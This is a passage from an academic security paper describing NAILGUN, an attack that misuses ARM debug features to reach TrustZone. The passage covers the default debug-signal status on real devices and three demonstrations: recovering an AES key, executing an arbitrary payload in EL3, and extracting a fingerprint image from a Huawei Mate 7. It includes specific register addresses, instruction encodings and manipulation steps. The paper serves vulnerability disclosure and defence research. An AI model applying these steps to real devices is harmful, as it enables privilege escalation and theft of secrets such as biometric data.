The Debug Authentication Status Register (DBGAUTHS-TATUS) is a read-only register that is accessible in EL1, and the bits[0:7] of this register reflect the status of the| Category                      | Company      | Platform / Device   | SoC             |                | Debug Authentication Signals |              |                |                |
|-------------------------------|--------------|---------------------|-----------------|----------------|------------------------------|--------------|----------------|----------------|
|                               |              |                     | Company         | Name           | <b>DBGEN</b>                 | <b>NIDEN</b> | <b>SPIDEN</b>  | <b>SPNIDEN</b> |
| Development<br><b>Boards</b>  | ARM          | Juno r1 Board       | ARM             | Juno           | V                            | v            | v              | v              |
|                               | <b>NXP</b>   | i.MX53 OSB          | <b>NXP</b>      | i.MX53         | $\pmb{\ast}$                 | V            | ×              | $\pmb{\times}$ |
| <b>IoT</b> Devices            | Raspberry PI | Raspberry PI 3 B+   | <b>Broadcom</b> | <b>BCM2837</b> | V                            | v            | v              | $\checkmark$   |
| Commercial Cloud<br>Platforms | miniNodes    | 64-bit ARM miniNode | Huawei          | Kirin 620      | V                            | V            | ✓              | V              |
|                               | Packet       | Type 2A Server      | Cavium          | ThunderX       | v                            | V            | v              | v              |
|                               | Scaleway     | ARM C1 Server       | Marvell         | Armada 370/XP  | V                            | v            | v              | v              |
| Mobile<br>Devices             | Google       | Nexus 6             | Oualcomm        | Snapdragon 805 | $\ast$                       | V            | $\pmb{\times}$ | $\ast$         |
|                               | Samsung      | Galaxy Note 2       | Samsung         | Exynos 4412    | V                            | V            | $\pmb{\times}$ | $\pmb{x}$      |
|                               | Huawei       | Mate 7              | Huawei          | Kirin 925      | V                            | V            | ✓              | ✓              |
|                               | Motorola     | E4 Plus             | MediaTek        | MT 6737        | v                            | V            | v              | ✓              |
|                               | Xiaomi       | Redmi 6             | MediaTek        | MT 6762        | v                            | ✓            | v              | v              |

Table I: Debug Authentication Signals on Real Devices.

authentication signals. For the target devices, we build a Loadable Kernel Module (LKM) to read the status of the debug authentication signals via this register. However, some stock ROMs in the mobile devices forbid the load of LKM. In that case, we obtain the kernel source code of the stock ROM and recompile a kernel image with LKM enabled option. The recompiled image is then flashed back to the device to conduct the investigation. Note that we make no change to other functionalities in the kernel, and the kernel replacement does not affect the status of the authentication signals.

Table I summarizes the default status of the debug authentication signals in the tested devices. On the Juno board, which is designed only for development purpose, the debug authentication signals are all enabled by default. However, we are surprised to find that all the debug authentication signals are enabled by default on the commercial devices like Raspberry PI 3 Model B+, Huawei Mate 7, Motorola E4 Plus, and Xiaomi Redmi. Moreover, all the investigated cloud platforms also enable all these signals. The results on other platforms show that the debug authentication signals are partially enabled by default in the tested mobile devices.

For the mobile phones that enable SPNIDEN and SPIDEN, we also investigate t[he](#page-12-6) u[sage](#page-13-26) [of t](#page-13-27)he TrustZone on these devices. According to  $[2]$ ,  $[24]$ ,  $[62]$ , the Huawei Mate 7, Motorola E4 Plus and Xiaomi Redmi 6 leverage TrustZone to enforce a hardware-level protection on the collected fingerprint image. By manually introspect the binary image of the TEE in Huawei Mate 7, we also find that there exists an encryption engine inside the TEE. The TEE image of Motorola E4 Plus and Xiaomi Redmi 6 indicate that both of them use ARM Trusted Firmware (ATF) [\[11](#page-13-28)] as the TEE OS. The ATF provides support for both trusted boot and trusted apps, and we also find a potential secure patching module in these binaries. In the TEE image of Xiaomi Redmi 6, we identify a large array with pairs of file names and 128-bit checksums, which may be used to verify the integrity of the system files.

# <span id="page-6-0"></span>*C. Management of the Authentication Signals*

To understand the deployed signal management mechanism, we collect information from the publicly available TRMs and the source code released by the hardware vendors. The signal management mechanism on Juno board and i.MX53 QSB is partially documented in the TRMs, and we have also identified some potential-related code in the kernel source code of Motorola Nexus 6 and Huawei Mate 7. In regard to the other platforms, the signal management mechanism cannot be identified from the publicly available TRMs and released source code.

#### *1) What we learned from the TRMs*:

NXP i.MX53 Quick Start Board (QSB). [Ac](#page-13-29)cording to the publicly available TRM of i.MX53 SoC  $[51]$ , the DBGEN signal is controlled by the DBGEN bit of the ARM\_GPC register located at memory address 0x63FA0004, and no privilege requirement is specified for the access to this register. The management of other debug authentication signals is not documented. In the further experiment, we find that the SPIDEN and SPNIDEN signals can be controlled via the JTAG port. Once we use the JTAG to connect t[o t](#page-12-7)he board via ad[ditio](#page-13-5)nal debugging software (ARM DS-5 [7] or OpenOCD [53]), the SPIDEN and SPNIDEN signals are directly enabled. Note that this mechanism actually breaks ARM's design purpose since it allows a debugger to enable the debug authentication signals which are design to restrict the usage of the debugger.

ARM Juno r1 Board. As an official development platform released by ARM, the management mechanism of the debug authentication signals is well-documented in the TRM of Juno Board [[10\].](#page-13-18) Developers can control the signal via the debug authentication register in the System Configuration Controller (SCC) or the System Security Control (SSC) registers. The SCC is actually managed by a text file in a configuration MircoSD card and the configurations on the card are loaded by the motherboard micro-controller firmware during the early board setup; modification to the text file becomes effective after a reboot. This configuration MircoSD card is not available tothe on-chip OS and can be mounted to a remote PC via a dedicated USB cable. In contrast, the SSC registers can be modified at runtime, and they can only be accessed when the processor is running in the secure state. In our experiment, we find that the debug authentication register in the SCC can only be used to manage the SPIDEN and SPNIDEN signals. Clearing the bit 0 of the register, which is documented as "Global External Debug Enable" bit, does not disable any of the debug authentication signals. Similarly, the SSC registers can control the status of the SPIDEN and SPNIDEN signals, but the modification to the DBGEN and NIDEN signals does not work. Unlike the aforementioned i.MX53 QSB, connecting to the external debugging software via JTAG will not enable the SPIDEN and SPNIDEN signals.

#### *2) What we learned from the source code*:

Motorola Nexus 6. We check the kernel source code for Motorola Nexus 6 provided by Android Open Source Project (AOSP) and find that the d[ebug](#page-13-30) authentication signals are controlled by a CoreSight fuse [64] at address 0xFC4BE024. Since the fuse is considered as a One-Time Programmable (OTP) device, directly writing to the corresponding memory fails without providing any error messages.

Huawei Mate 7. The kernel source code for Hua[wei](#page-13-31) Mate 7 is released at Huawei Open Source Release Center [30]. From the source code, we find that the DBGEN signal is controlled by the register located at address 0xFFF0A82C. However, directly read/write this register leads to a critical fault that makes the phone to reboot. We consider that Huawei has adopted additional protection to prevent the access to this register for security concerns.

# *D. Summary*

Our investigation shows that the debug authentication signals are fully or partially enabled on all the tested devices by default, which makes them vulnerable to the aforementioned isolation violation and privilege escalation. Moreover, there is no publicly available management mechanism for these signals on all tested devices except for development boards, and the documented management mechanism of development boards is either incomplete (i.MX53 QSB) or not fully functional (Juno Board). On the one hand, the unavailable management mechanism may help to prevent malicious access to the debug authentication signals. On the other hand, it also stops the user to disable the debug authentication signals for defense purpose.

#### V. NAILGUN ATTACK

<span id="page-7-0"></span>To verify the security implications concluded in Section [III](#page-3-0) and the findings about the debug authentication signals described in Secti[on](#page-5-0) IV, we craft an attack named NAILGUN and implement it in several different platforms. NAILGUN misuses the non-invasive and invasive debugging features in the ARM architecture, and gains the access to the high-privilege resource from a low-privilege mode. To further understand the attack, we design two attacking scenarios for non-invasive and invasive debugging, respectively. With the non-invasive debugging feature, NAILGUN is able to infer the AES encryption key,

which is isolated in EL3, via executing an application in non-secure EL1. In regard to the invasive debugging feature, NAILGUN demonstrates that an application running in nonsecure EL1 can execute arbitrarily payloads in EL3. To learn the impact of NAILGUN on real-world devices, we show that NAILGUN can be used to extract the fingerprint image protected by TEE in Huawei Mate 7. Similar attacks can be launched to attack EL2 from EL1. Since there are three major ARM architectures (i.e., ARMv7, 32-bit ARMv8, and 64-bit ARMv8), we also implement NAILGUN on these different architectures and discuss the differences in implementations.

## *A. Threat Model and Assumptions*

In our attack, we make no assumption about the version or type of the operation system, and do not rely on software vulnerabilities. In regard to the hardware, NAILGUN is not restricted to any particular processor or SoC, and is able to work on various ARM-based platforms. Moreover, physical access to the platform is not required.

In the non-invasive debugging attack, we assume the SPNIDEN or NIDEN signal is enabled to attack the secure state or the non-secure state, respectively. We also make similar assumptions to the SPIDEN and DBGEN signals in the invasive debugging attack. We further assume the target platform is a multi-processor platform in the invasive debugging attack. Moreover, our attack requires access to the CoreSight components and debug registers, which are typically mapped to some physical memory regions in the system. Note that it normally requires non-secure EL1 privilege to map the CoreSight components and debug registers to the virtual memory address space.

## *B. Attack Scenarios*

#### *1) Inferring Encryption Key with Non-Invasive Debugging*

The AES algorithm has been proved to be vulnerable to various attacks [[35\],](#page-13-32) [[36\],](#page-13-33) [[41\],](#page-13-34) [4[2\],](#page-13-35) [4[3\],](#page-13-36) [6[9\].](#page-14-7) The key vulnerability is the table-lookup based implementation, which is designed to improve the performance of AES, leaks the information about the encryption key. With the addresses of the accessed table entries, the attacker can efficiently rebuild the encryption key. In this attack, we assume there is a secure application running in TrustZone that holds the AES encryption key, and the secure application also provides an interface to the non-secure OS to encrypt a given plaintext. The non-secure OS cannot directly read the encryption key since TrustZone enforces the isolation between the secure and nonsecure states. Our goal is to reveal the encryption key stored in the secure memory by calling the encryption interface from the non-secure OS.

The violation of privilege isolation described in Figure 4 enables a non-secure application to learn the information about the secure execution. Specifically, the ETM instruction trace aids to rebuild the addresses of the executed instructions while the ETM data-address trace records the addresses of the data involved in data processing instructions (e.g., ldr, str, mov, and etc.). According to the access pattern of the AES, it<span id="page-8-0"></span>

| 1) A random 128-bit input                                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Plaintext to encrypt: 6b c1 be e2 2e 40 9f 96 e9 3d 7e 11 73 93 17 2a                                                                        |  |  |  |  |  |  |  |
| Enabling tracedone!                                                                                                                          |  |  |  |  |  |  |  |
| Received ciphertext: 3a d7 7b b4 0d 7a 36 60 a8 9e ca f3 24 66 ef 97                                                                         |  |  |  |  |  |  |  |
| Disabling tracedone!<br>(2) Ciphertext of the input                                                                                          |  |  |  |  |  |  |  |
| Analyzing trace stream                                                                                                                       |  |  |  |  |  |  |  |
| Table entry indices accessed by each round:                                                                                                  |  |  |  |  |  |  |  |
| 1:40 ee 6b 16, 06 ca 58 f4, 42 5c ab 30, 7a bf 4d 99<br>Round                                                                                |  |  |  |  |  |  |  |
| 2:f2 d2 97 5c, 1f b9 50 d5, c3 76 e8 7b, 90 65 39 6d<br>Round                                                                                |  |  |  |  |  |  |  |
| 3: fd 0c d8 f8. 4b fc bb db. f7 a9 7c 1b. 4a f3 8c e9<br>Round<br>Indices of accessed                                                        |  |  |  |  |  |  |  |
| 4:ac 42 Of Of, a2 69 b9 9c, 1f 04 ec c3, b7 d1 e2 7a<br>Round                                                                                |  |  |  |  |  |  |  |
| (3) table entries decoded<br>5:a2 a5 e2 e9, 44 29 64 5f, c0 b7 6e 39, 92 61 4d 00<br>Round                                                   |  |  |  |  |  |  |  |
| from the trace stream<br>6:2c c3 b8 a7, 32 a9 cd 14, c8 2e f3 c9, 25 4a ef 7b<br>Round                                                       |  |  |  |  |  |  |  |
| 7:cd b3 39 f7, 7e b9 bc 13, 93 d3 c0 19, 2b 4d ba ff<br>Round                                                                                |  |  |  |  |  |  |  |
| 8:e2 d2 fd 7c, 40 b7 07 7d, e3 9b bb 34, 6b 6d 21 a2<br>Round                                                                                |  |  |  |  |  |  |  |
| 9:41 66 17 1b, 7d 2f c5 53, dd ac c6 40, 02 d7 91 9d<br>Round                                                                                |  |  |  |  |  |  |  |
| Round 10:bb 33 11 c4, 88 e7 82 eb, a4 f1 c7 49, 74 36 4d 2e                                                                                  |  |  |  |  |  |  |  |
| Calculating round keys                                                                                                                       |  |  |  |  |  |  |  |
| Round 10: d0 14 f9 a8 c9 ee 25 89 e1 3f<br>$0c$ $c8$ $b6$ $63$ $0c$ $a6$                                                                     |  |  |  |  |  |  |  |
| Round<br>66 f3<br>19<br>$dc$ 21<br>28<br>9:ac<br>77<br>fa<br>d1<br>29<br>41<br>57<br>5c<br>റെ<br>6e                                          |  |  |  |  |  |  |  |
| Round<br>ba $d2$ 31<br>2 <sub>b</sub><br>60<br>7f<br>-8: ea<br>d2<br>-73<br>21<br>h <sub>5</sub><br>8d<br>- 15<br>8d<br>-29<br><b>2f</b>     |  |  |  |  |  |  |  |
| c9f384<br>Round<br>5f<br>4f<br>7:4e<br>54<br>$\theta$<br>5f<br>a <sub>6</sub><br>$b2$ 4e a6 dc 4f<br>- 17                                    |  |  |  |  |  |  |  |
| Round<br>f <sub>9</sub><br>86 41<br>88<br>0b 3e fd<br>00<br>$93$ $fd$<br>6:<br>6d<br>a3<br>7a<br>db<br>ca<br>-11<br>4) Calculated round keys |  |  |  |  |  |  |  |
| Round<br>7c 83 9d 87 ca<br>b <sub>8</sub><br>5:<br>d4<br>d1 c6 f8<br>f2<br>fQ<br>-15<br>bc<br>-11<br>bc                                      |  |  |  |  |  |  |  |
| a8<br>52<br>5h<br>71<br>25<br>3b db<br>Round<br>4:<br>ef<br>44 a5<br>41<br>7f<br>h6<br>0 <sub>h</sub> ad<br><b>00</b>                        |  |  |  |  |  |  |  |
| Round<br>16<br>3d 80<br>47<br>fe 3e 1e 23 7e 44<br>6d<br>88 3h<br><b>B</b> :<br>47<br>7a<br>7d                                               |  |  |  |  |  |  |  |
| 2: f2 c2 95 f2 7a 96 b9 43 59 35 80<br>Round<br>7a 73 59 f6 7f                                                                               |  |  |  |  |  |  |  |
| 1: a0 fa fe 17 88 54 2c b1 23 a3 39 39 2a 6c 76 05<br>Round                                                                                  |  |  |  |  |  |  |  |
| Calculated original encryption key: 2b 7e 15 16 28 ae d2 a6 ab f7 15 88 09 cf 4f 3c                                                          |  |  |  |  |  |  |  |
| Done!<br>5 Orignal encryption key                                                                                                            |  |  |  |  |  |  |  |

Figure 6: Retrieving the AES Encryption Key.

is trivial to learn the instruction-address range that performs the table lookup and identify the memory addresses of the tables from the trace output, which further helps to retrieve the encryption key with the recorded data addresses. Note that the only information we require is the indices of the table entries accessed by the AES algorithm. Thus, to simplify the analysis and reduce the noise, we can use the address range filter in the ETM to trace only the address range that performs the table lookup.

To demonstrate the attack, we first build a b[are-](#page-13-17)metal environment on an NXP i.MX53 Quick Start Board [52]. The board is integrated with a single Cortex-A8 processor that enables the data-address trace, a[nd](#page-14-8) we build our environment based on an open-source project [75] that enables the switching and communication between the secure and non-secure states. Next, we tra[nsp](#page-13-37)lant the AES encryption algorithm of the OpenSSL 1.0.2n [54] to the environment and make it run in the secure state with a predefined 128-bit key stored in the secure memory. A non-secure application can request a secure encryption with an smc instruction and a plaintext pointer in register r0.

Figu[re](#page-8-0) 6 demonstrates our attack process. We use a random 128-bit input as the plaintext of the encryption in  $\mathcal D$  and the corresponding ciphertext is recorded in ➁. From the ETM trace stream, we decode the addresses of the accessed table entries in each encryption round and convert them into the indices of the entries by the base addresses of the tables, as shown in ➂. With the indices and the ciphertext, it is trivial to reverse the AES encryption algorithm and calculate the round keys in  $\Phi$ . Finally, with the encryption key and accessed table entries in round 1, NAILGUN decodes the original encryption key in  $\circled$ . The critical part of the source code is included in Appendix [A.](#page-14-9)

Note that previous side-channel attacks to the AES algorithm require hundreds of or even thousands of runs with different plaintexts to exhaust different possibilities. NAILGUN is able to reveal the AES encryption key with a single run of an arbitrary plaintext.

## *2) Arbitrary Payload Execution with Invasive Debugging*

The invasive debugging is more powerful than the non-

invasiv[e d](#page-5-1)ebugging since we can halt the target processor and access the restricted resources via the debugging architecture. Figure 5 shows a brief concept about the privilege escalation with invasive debugging, and we further expand the idea to achieve arbitrary payload execution.

The EDITR register offers an attacker the ability to execute instructions on the TARGET from the HOST. However, not all of the instructions can be executed via the EDITR register. For example, the execution of branch instructions (e.g., b, bl, and blr instructions) in EDITR leads to an unpredictable result. Meantime, a malicious payload in real world normally contains branch instructions. To bypass the restriction, NAILGUN crafts a robust approach to executing arbitrary payload in the highprivilege modes.

In general, we consider the execution of the malicious payload should satisfy three basic requirements: 1) Completeness. The payload should be executed in the non-debug state to overcome the instruction restriction of the EDITR register. 2) High Privilege. The payload should be executed with a privilege higher than the attacker owns. 3) Robust. The execution of the payload should not affect the execution of other programs.

To satisfy the first requirement, NAILGUN has to manipulate the control flows of the non-debug state in the TARGET. For a processor in the debug state, the DLR\_EL0 register holds the address of the first instruction to execute after exiting the debug state. Thus, an overwrite to this register can efficiently hijack the instruction control flow of the TARGET in the nondebug state.

The second requirement is tricky to satisfy. Note that the execution of the dcps instructions does not change the exception level of the non-debug state, which means that we need another privilege escalation in the non-debug state although the HOST can promote the privilege of the TARGET in the debug state. The smc instruction in the non-debug state asserts a Secure Monitor Call (SMC) exception which takes the processor to EL3, and we can leverage this instruction to enter EL3. However, we still need to redirect the execution to the payload after entering EL3. In each exception level, the incoming exceptions are handled by the handler specified in the corresponding exception vectors. In light of this, we manipulate the exception vector and redirect the corresponding exception handlers to the payload.

The third requirement is also critical since NAILGUN actually modifies the instruction pointed by DLR\_EL0 and the exception vectors indicated by the VBAR\_EL3 registers. To avoid the side-effect introduced by the manipulation, NAIL-GUN needs to rollback these changes in the TARGET after the execution of the payload. Moreover, NAILGUN needs to store the value of stack pointers and general purpose registers at the very beginning of the payload and reverts them at the end of the payload.

We implement NAILGUN on 64-bit ARMv8 Juno r1 board [[10\]](#page-13-18) to show that the *Implications 2-4* lead to arbitrary payload execution in EL3. The board includes two Cortex-A57 processors and four Cortex-A53 processors, and we use<span id="page-9-0"></span>

[F](#page-13-28)igure 7: Executing Arbitrary Payload in the Secure State.

ARM Trusted Firmware (ATF) [11[\] an](#page-13-38)d Linaro's deliverables on OpenEmbedded Linux for Juno [40] to build the software environment that enables both the secure and non-secure OSes. In the ATF implementation, the memory range 0xFF000000-0xFFDFFFFF is configured as the secure memory, and we demonstrate that we can copy arbitrary payload to the secure memory and execute it via an LKM in non-secure EL1.

The s[ou](#page-15-0)rce code of [th](#page-9-0)e implementation is included in Appendix  $\overline{B}$ , and Figure 7 describes the status and memory changes of the TARGET during the entire attack. The highlighted red i[n t](#page-9-0)he figure implies the changed status and memory. In Figure  $7(a)$ , the TARGET is halted by the HOST before the execution of the mov instruction. Meantime, the VBAR\_EL3 points to the EL3 exception vector. Since the SMC exception belongs to the synchronous exception and Juno board implements EL3 using 64-bit architecture, the corresponding exception handler is at offset 0x400 of the exception vector. Figur[e](#page-9-0) 7(b) shows the memory of the TARGET before exiting the debug state. NAILGUN copies the payload to the secure memory and changes the instruction pointed by the DLR\_EL0 to an smc instruction. Moreover, the first instruction in the 64-bit EL3 synchronous exception handler (pointed by VBAR\_EL3 +  $0 \times 400$ ) is changed to a branch instruction (the b instruction) targeting the copied payload. Then, the HOST resumes the TARGET, and the pc points to the malicious smc instruction, as shown in Figure  $7(c)$  $7(c)$ . The execution of the smc instruction takes the TARGET to th[e](#page-9-0) status shown in Figure  $7(d)$ . Since the smc instruction is already executed, the value of the ELR\_EL3 register is the address of the next instruction. Our manipulation of the exception handler leads to the execution of the payload, which can both perform malicious activities and restore the changed memory. At the end of the payload, an eret instruction is leveraged to switch back to the non-secure state. Figure [7\(](#page-9-0)e) indicates the memory and status before the switch, and the changes to the non-secure memory and the EL3 exception

<span id="page-9-1"></span>

Figure 8: Executing Payload in TrustZone via an LKM.

vector is reverted. Moreover, the ELR\_EL3 register is also manipulated to e[nsu](#page-9-0)re the execution of the mov instruction. Finally, in Figure  $7(f)$ , the TARGET enters the non-secure state again, and the memory and status look the same as that in Figure [7\(](#page-9-0)a).

Figure [8](#page-9-1) shows an example of executing payload in Trust-Zone via an LKM. Our payload contains a minimized serial port driver so that NAILGUN can send outputs to the serial port. To certify the attack has succeeded, we also extract the current exception level from the CurrentEL register. The last line of the outputs in Figure 8 [in](#page-9-1)dicates that NAILGUN is able to execute arbitrary code in EL3, which owns the highest privilege over the whole system.

# <span id="page-9-2"></span>*3) Fingerprint Extraction in a Real-world Mobile Phone*

To learn the impact of NAILGUN on the real-world devices, we also show that NAILGUN is able to leak the sensitive information stored in the secure memory. Currently, one of the most used security features in the mobile phones is the fingerprint authentication [[29\],](#page-13-39) [4[8\],](#page-13-25) [7[2\],](#page-14-2) and the OEMs store the fingerprint image in TrustZone to enhance the security of the device  $[2]$ ,  $[24]$ ,  $[62]$ . In this experiment, we use Huawei Mate 7 [[29\]](#page-13-39) to demonstrate that the fingerprint image can be extracted by an LKM running in the non-secure EL1 with the help of NAILGUN. The Huawei Mate 7 is powered by HiSilicon Kirin 925 SoC, which integrates a quad-core<span id="page-10-2"></span>

Figure 9: Fingerprint Image Leaked by NAILGUN from Huawei Mate 7. Note that the right half of the image is blurred for privacy concerns.

Cortex-[A15](#page-13-40) cluster and a quad-core Cortex-A7 cluster. The FPC1020 [20] fingerprint sensor is used in Mate 7 to capture the fingerpri[nt i](#page-13-41)mage. This phone is selecte[d sin](#page-14-10)ce the product specification [21] and driver source code [71] of FPC1020 are publicly available, which reduces the engineering effort of implementing the attack.

As shown in the previous experiment, NAILGUN offers a non-secure EL1 LKM the ability to read/write arbitrary secure/non-secure memory. To extract the fingerprint image, we need to know 1) where the image is stored and 2) the format of the image data.

To learn the location of the image, we decompile the TEE OS binary image, which is mapped to /dev/block/mmcblk0p10, and identify that a function named fpc1020\_fetch\_image is used to read the image from the fingerprint sensor. This function takes a pointer to an image buffer, an offset to the buffer, and the size of the image as parameters, and copies the fingerprint image fetched from the sensor to the image buffer. With further introspection, we find that Huawei uses a pre-allocated large buffer to store this image, and a pointer to the head of the buffer is stored in a fixed memory address 0x2efad510. Similarly, the size of the image is stored at a fixed memory address 0x2ef7f414. With the address and size, we extract the image data with NAILGUN. Since the ARM architectures in Huawei Mate 7 and ARM Juno board are different, the implementations of NAILGUN are also different (see Section [V-B4](#page-10-1)). The source code of this experiment is included in Appendix [C](#page-16-0).

The format of the image data is well-documented in the FPC1020 product specificatio[n \[21](#page-13-41)]. According to the specification, each byte of the data indicates the gray scale level of a single pixel. Thus, with the extracted image data, it is trivial to craft a gray scale fingerprint image. Figure [9](#page-10-2) shows the fingerprint image extracted from Huawei Mate 7 via NAILGUN, and this result demonstrates that NAILGUN is able to leak the sensitive data from the TEE in commercial mobile phones with some engineering efforts.

# *4)* NAILGUN *in 32-bit ARMv8 and ARMv7 Architecture*

In Secti[on](#page-3-0) III, we discussed the security implications of 64-

bit ARMv8 debugging architecture, and similar implications exist in 32-bit ARMv8 and ARMv7 architecture. However, there are also some major differences among the implementations of these architectures, and we discuss the differences in the following.

32-bit ARMv8 Debugging Architecture. We implement prototypes of NAILGUN with 32-bit ARMv8 on Raspberry PI 3 Model B+ and Motorola E4 Plus. In this architecture, the steps of halting processor are similar to the aforementioned steps in 64-bit ARMv8 architecture, and the major difference between NAILGUN on 32-bit and 64-bit ARMv8 architecture is the usage of the EDITR. In the 64-bit ARMv8, we directly write the binary representation of the instruction into the EDITR. However, the first half and last half of the instruction need to be reversed in the 32-bit ARMv8. For example, the binary representation of the dcps3 instruction is 0xD4A00003 and 0xF78F8003 in 64-bit and 32-bit ARMv8, respectively. In the 64-bit ARMv8 architecture, we make the processor in the debug state execute this instruction via writing 0xD4A00003 to the EDITR. However, the instruction written to the EDITR should be 0x8003F78F instead of 0xF78F8003 in the 32 bit ARMv8 architecture.

ARMv7 Debugging Architecture. In regard to ARMv7, we implem[ent N](#page-9-2)AILGUN on Huawei Mate 7 as discussed in Section V-B3, and there are three major differences between NAILGUN on ARMv7 and ARMv8 architectures. Firstly, the ECT is not required to halt and restart a processor in ARMv7. Writing 1 to the bit[0] and bit[1] of the Debug Run Control Register (DBGDRCR) can directly halt and restart a processor, respectively. Secondly, the ITRen bit of the EDSCR controls whether the EDITR is enabled in ARMv7 architecture. We need to enable the ITRen bit after entering the debug state and disable it again before exiting the debug state. Lastly, the dcps instructions are undefined in the ARMv7 architecture, and we need to change the M bits of the Current Program Status Register (CPSR) to promote the processor to the monitor mode to access the secure resource.

#### VI. COUNTERMEASURE

#### <span id="page-10-0"></span>*A. Disabling the Signals?*

Since NAILGUN attack works only when the debug authentication signals are enabled, disabling these signals, in intuition, crafts an effective defense. However, according to the ARM Architecture Reference Manual [[4\],](#page-12-0) [5[\],](#page-12-1) the analysis results in Section [IV,](#page-5-0) and the responses from the hardware vendors, we consider these signals cannot be simply disabled due to the following challenges:

